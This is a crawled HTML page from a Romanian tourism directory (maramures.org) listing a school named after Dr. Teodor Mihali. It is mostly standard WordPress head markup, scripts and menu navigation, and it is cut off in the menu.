

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/
body_size: 167229
content:
<!doctype html>
<!--[if IE 8]>
<html lang="ro-RO"  class="lang-ro_RO  ie ie8">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)]><!-->
<html lang="ro-RO" class="lang-ro_RO ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=0" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://maramures.org/xmlrpc.php" />

		<link href="https://maramures.org/wp-content/resurse/iconite/icon-mmorg.png" rel="icon" type="image/x-icon" />

	<title>Scoala Cu Clasele I VIII Dr. Teodor Mihali - Maramures - Localitati, obiective turistice, puncte de interes</title>

	

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scoala Cu Clasele I VIII Dr. Teodor Mihali - Maramures - Localitati, obiective turistice, puncte de interes" />
	<meta property="og:description" content="Dr. Teodor Mihali (1855-1934) S-a nascut la 15 martie 1855 in satul Prislop (comuna Boiu Mare). A absolvit Facultatea de Stiinte Juridice la Cluj. A fost membru activ si vicepresedinte al Societatii Romane de Lectura &#8222;Iulia&#8221;, infiintate de prof. Univ. Grigore Silasi. In 1880 devine membru al Partidului National Roman din Ardeal. Dupa ce isi [&hellip;]" />
	<meta property="og:url" content="https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/" />
	<meta property="og:site_name" content="Maramures - Localitati, obiective turistice, puncte de interes" />
	<meta property="article:modified_time" content="2021-06-25T18:46:02+00:00" />
	<meta property="og:image" content="https://maramures.org/wp-content/uploads/boiu.jpg" />
	<meta property="og:image:width" content="334" />
	<meta property="og:image:height" content="151" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Timp estimat pentru citire" />
	<meta name="twitter:data1" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://maramures.org/#website","url":"https://maramures.org/","name":"Maramures - Localitati, obiective turistice, puncte de interes","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maramures.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ro-RO"},{"@type":"ImageObject","@id":"https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/#primaryimage","inLanguage":"ro-RO","url":"https://maramures.org/wp-content/uploads/boiu.jpg","contentUrl":"https://maramures.org/wp-content/uploads/boiu.jpg","width":334,"height":151},{"@type":"WebPage","@id":"https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/#webpage","url":"https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/","name":"Scoala Cu Clasele I VIII Dr. Teodor Mihali - Maramures - Localitati, obiective turistice, puncte de interes","isPartOf":{"@id":"https://maramures.org/#website"},"primaryImageOfPage":{"@id":"https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/#primaryimage"},"datePublished":"2021-05-06T16:29:53+00:00","dateModified":"2021-06-25T18:46:02+00:00","breadcrumb":{"@id":"https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/"]}]},{"@type":"BreadcrumbList","@id":"https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maramures.org/"},{"@type":"ListItem","position":2,"name":"Items","item":"https://maramures.org/item/"},{"@type":"ListItem","position":3,"name":"Scoala Cu Clasele I VIII Dr. Teodor Mihali"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Maramures - Localitati, obiective turistice, puncte de interes &raquo; Flux" href="https://maramures.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maramures - Localitati, obiective turistice, puncte de interes &raquo; Flux comentarii" href="https://maramures.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maramures.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://maramures.org/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://maramures.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://maramures.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://maramures.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/colorbox/colorbox.min.css?ver=1.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='element-placeholder-css'  href='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/ait/element-placeholder.css?ver=4.0.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectbox-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/jquery.selectbox.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-select2-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/jquery.select2-3.5.1.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ait-leaflet-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/leaflet/leaflet.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ait-leaflet-markercluster-default-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/leaflet/MarkerCluster.Default.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ait-leaflet-markercluster-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/leaflet/MarkerCluster.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ait-leaflet-gesture-handling-css'  href='https://maramures.org/wp-content/themes/directory2/design/css/libs/leaflet/leaflet-gesture-handling.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/jquery-ui-css/jquery-ui.css?ver=1.8.24' type='text/css' media='all' />
<link rel='stylesheet' id='elm-header-map-base-css'  href='https://maramures.org/wp-content/themes/directory2/ait-theme/elements/header-map/design/css/base-style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='elm-search-form-base-css'  href='https://maramures.org/wp-content/themes/directory2/ait-theme/elements/search-form/design/css/base-style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-titleFont-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;subset=devanagari%2Clatin-ext%2Clatin&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-mainFont-css'  href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-base-style-css'  href='https://maramures.org/wp-content/uploads/cache/directory2/base-4.0.25.css?ver=1738310756' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-style-css'  href='https://maramures.org/wp-content/uploads/cache/directory2/style-4.0.25.css?ver=1738310757' type='text/css' media='all' />
<style id='ait-theme-main-style-inline-css' type='text/css'>
#elm-header-map-3-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-header-map-3-main.fullsize #elm-header-map-3 .google-map-container{border-left-width:0px;border-right-width:0px;}#elm-header-map-3-main.fullsize #elm-header-map-3 .leaflet-map-container{border-left-width:0px;border-right-width:0px;}#elm-header-map-3 .ait-leaflet-marker-icon img{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);}.elm-header-map-3{clear:both;}#elm-header-video-e55a3a7328bb3e{height:500px;}#elm-header-video-e55a3a7328bb3e .video-overlay{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-header-video-e55a3a7328bb3e{clear:both;}#elm-search-form-4-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-search-form-4-main{background:none;}#elm-search-form-4{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-search-form-4{clear:both;}#elm-content-6-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;padding-bottom:40px;}.elements-sidebar-wrap #elm-content-6-main{padding-bottom:40px;}.elm-content-6{clear:both;}#elm-comments-7-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-comments-7{clear:both;}
</style>
<link rel='stylesheet' id='ait-preloading-effects-css'  href='https://maramures.org/wp-content/uploads/cache/directory2/preloading-4.0.25.css?ver=1738310757' type='text/css' media='all' />
<link rel='stylesheet' id='ait-typography-style-css'  href='https://maramures.org/wp-content/uploads/cache/directory2/typography-4.0.25-ro_RO.css?ver=1738310757' type='text/css' media='all' />
<style id='ait-typography-style-inline-css' type='text/css'>
/* Ecwid Store */

#ecwid_body .ait-woocommerce-cart-widget { display: none; }
body:not(#ecwid_body) [class*=" icon-"] { font: inherit; }

#ecwid_body button.ecwid-SearchPanel-button { padding: 0 !important; }
//menu alignment

.page-title h1 {
    text-transform: uppercase;
}
.sticky-menu .site-logo img {
    max-height: 35px;
}
.site-logo img {
    display: block;
    max-width: 140%;
}
.page-container {
    overflow: visible;
}
.mc4wp-form-theme-red button:focus, .mc4wp-form-theme-red button:hover, .mc4wp-form-theme-red input[type=button]:focus, .mc4wp-form-theme-red input[type=button]:hover, .mc4wp-form-theme-red input[type=submit]:focus, .mc4wp-form-theme-red input[type=submit]:hover {
    color: #fff!important;
    background-color: #8f151c!important;
}
.mc4wp-form-theme-red button, .mc4wp-form-theme-red input[type=button], .mc4wp-form-theme-red input[type=submit] {
    color: #fff!important;
    background-color: #bc1b25!important;
}
</style>
<link rel='stylesheet' id='ait-theme-custom-style-css'  href='https://maramures.org/wp-content/themes/directory2/custom.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://maramures.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/maramures.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maramures.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8' id='cookie-law-info-js'></script>
<link rel="https://api.w.org/" href="https://maramures.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maramures.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maramures.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://maramures.org/?p=9312' />
<link rel="alternate" type="application/json+oembed" href="https://maramures.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaramures.org%2Fitem%2Fscoala-cu-clasele-i-viii-dr-teodor-mihali%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maramures.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaramures.org%2Fitem%2Fscoala-cu-clasele-i-viii-dr-teodor-mihali%2F&#038;format=xml" />
		<script type="text/javascript">
			var AitSettings = {"home":{"url":"https:\/\/maramures.org"},"ajax":{"url":"https:\/\/maramures.org\/wp-admin\/admin-ajax.php","actions":[]},"paths":{"theme":"https:\/\/maramures.org\/wp-content\/themes\/directory2","css":"https:\/\/maramures.org\/wp-content\/themes\/directory2\/design\/css","js":"https:\/\/maramures.org\/wp-content\/themes\/directory2\/design\/js","img":"https:\/\/maramures.org\/wp-content\/themes\/directory2\/design\/img"},"l10n":{"datetimes":{"dateFormat":"MM d, yy","startOfWeek":"1"}}}		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	
</head>









<body class="ait-item-template-default single single-ait-item postid-9312 wpb-js-composer js-comp-ver-6.8.0 vc_responsive element-content element-comments element-page-title element-seo element-header-map element-header-video element-search-form layout-wide sticky-menu-enabled  collapsed header-type-map search-form-type-1 breadcrumbs-enabled">
		
	
	
	
	<div id="page" class="hfeed page-container header-one">


		<header id="masthead" class="site-header">


			<div class="header-container grid-main">

				<div class="site-logo">
					<a href="https://maramures.org/" title="Maramures &#8211; Localitati, obiective turistice, puncte de interes" rel="home"><img src="https://maramures.org/wp-content/uploads/logo_site_1st_page_scaled.png" alt="logo" /></a>

				</div>

				<div class="menu-container">
					<nav class="main-nav menu-hidden" data-menucollapse=768>

						<div class="main-nav-wrap">
							<h3 class="menu-toggle"><i class="icon-burger"></i> Menu</h3>
<div class="nav-menu-container nav-menu-main megaWrapper"><ul id="menu-meniu-principal" class="ait-megamenu"><li id="menu-item-15171" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children menu-item-has-columns menu-item-has-columns sub-menu-right-position"><a href="https://maramures.org/cat/turism/"><img alt="icon" src="https://maramures.org/wp-content/resurse/iconite/sqt-turism-blue.png" />TURISM</a>
<ul class="sub-menu">
<li class="menu-item-ait-row"><ul class="menu-item-ait-columns-in-row">	<li id="menu-item-15174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column menu-item-first-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-15179" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/centre-informare/">Centre Informare</a></li>
		<li id="menu-item-15178" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/obiective-turistice/">Obiective Turistice</a></li>
		<li id="menu-item-15175" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/unitati-de-cazare/">Cazare</a></li>
		<li id="menu-item-16009" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/alimentatie-publica/">Restaurante</a></li>
	</ul>
</li>
	<li id="menu-item-15180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-16012" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/destindere/">Relaxare</a></li>
		<li id="menu-item-16010" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/activitati/">Activitate</a></li>
		<li id="menu-item-16011" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/iarna/">Iarna in Maramures</a></li>
	</ul>
</li>
</ul>
</li>
</ul></li><li id="menu-item-15188" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children menu-item-has-columns menu-item-has-columns menu-item-has-columns sub-menu-right-position"><a href="https://maramures.org/cat/cultura/"><img alt="icon" src="https://maramures.org/wp-content/resurse/iconite/sqt-cultura-yellow.png" />CULTURA</a>
<ul class="sub-menu">
<li class="menu-item-ait-row"><ul class="menu-item-ait-columns-in-row">	<li id="menu-item-15993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column menu-item-first-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-15994" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/arta-cultura/">Arte</a></li>
		<li id="menu-item-15995" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/biblioteci/">Biblioteci</a></li>
		<li id="menu-item-15997" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/muzee/">Muzee</a></li>
		<li id="menu-item-15996" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/teatre/">Teatre</a></li>
	</ul>
</li>
	<li id="menu-item-15998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-15999" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/folclor/">Folclor</a></li>
		<li id="menu-item-16000" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/traditii/">Traditii</a></li>
		<li id="menu-item-16001" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mestesuguri/">Mestesuguri</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/case-memoriale/">Case Memoriale</a></li>
	</ul>
</li>
	<li id="menu-item-16003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-16004" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/manastiri/">Manastiri</a></li>
		<li id="menu-item-16005" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/biserici/">Biserici</a></li>
		<li id="menu-item-16006" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/castele-si-cetati/">Castele si Cetati</a></li>
		<li id="menu-item-16007" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/edificii/">Alte Edificii</a></li>
	</ul>
</li>
</ul>
</li>
</ul></li><li id="menu-item-16192" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children menu-item-has-columns menu-item-has-columns menu-item-has-columns sub-menu-right-position"><a href="https://maramures.org/cat/modus-vivendi/"><img alt="icon" src="https://maramures.org/wp-content/resurse/iconite/sqt-mv-lightblue.png" />STIL DE VIATA</a>
<ul class="sub-menu">
<li class="menu-item-ait-row"><ul class="menu-item-ait-columns-in-row">	<li id="menu-item-16144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column menu-item-first-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-16183" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/pentru-mine/">Pentru Mine</a>
		<ul class="sub-menu">
			<li id="menu-item-16025" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mv-moda/">Moda</a></li>
			<li id="menu-item-16026" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mv-accesorii/">Accesorii</a></li>
			<li id="menu-item-16027" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mv-ingrijire/">Ingrijire</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-16146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-16193" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/timp-liber/">Timp Liber</a>
		<ul class="sub-menu">
			<li id="menu-item-16147" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mv-energie/">Energie</a></li>
